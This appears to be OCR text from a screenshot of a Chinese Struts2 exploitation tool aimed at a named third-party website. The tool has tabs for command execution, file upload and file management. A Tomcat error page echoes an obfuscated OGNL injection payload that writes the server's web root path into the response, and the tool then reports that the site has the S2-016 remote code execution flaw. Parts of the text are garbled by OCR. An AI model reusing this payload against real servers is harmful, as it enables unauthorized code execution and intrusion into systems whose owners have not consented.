 Action: 'www.china-cdt.com/dtwz/indexAction.ndo?action=showindex 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
<html><head><title>Apache Tomcat/5.5.36 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-
serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-
color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - Action
[/indexAction] does not contain method named showindex?redirect:${#req=#context.get
('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get
('c cher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-
8'), ),#resp.getWriter().print(#req.getSession().getServletContext
().g ().flush(),#resp.getWriter().close()}</h1><HR size="1"
nosh /p><p><b>message</b> <u>Action[/indexAction] does not contain method
name
('c cher.HttpSer'+'vletReq'+'uest'),#resp=#context.get
('c cher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-
8'),#resp.getWriter().print(&quot;dir:&quot;),#resp.getWriter().print(#req.getSession().getServletContext
().getRealPath(&quot;/&quot;)),#resp.getWriter().flush(),#resp.getWriter().close()}</u></p><p><b>description</b>
<u>The server encountered an internal error (Action[/indexAction] does not contain method named showindex?
redirect:${#req=#context.get
('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get
('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-
8'),#resp.getWriter().print(&quot;dir:&quot;),#resp.getWriter().print(#req.getSession().getServletContext
().getRealPath(&quot;/&quot;)),#resp.getWriter().flush(),#resp.getWriter().close()}) that prevented it from
fulfilling this request.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/5.5.36</h3></body></html>
存在Struts2远程代码执行漏洞-编号S2-016
确定
正在获取Web信息,请稍等片刻........----16-1-3 17:47:24
www.wooyun.org